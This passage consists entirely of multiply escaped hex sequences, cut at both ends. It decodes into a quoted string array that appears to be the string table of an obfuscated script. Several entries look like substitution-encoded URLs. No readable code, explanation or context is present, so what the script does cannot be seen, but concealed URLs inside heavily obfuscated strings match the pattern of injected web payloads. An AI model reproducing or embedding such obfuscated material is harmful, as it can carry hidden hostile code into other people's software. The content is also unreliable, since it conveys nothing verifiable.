x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x34\x4a\x5c\x5c\x5c\x5c\x34\x4f\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x34\x47\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x78\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x35\x67\x5c\x5c\x5c\x5c\x35\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5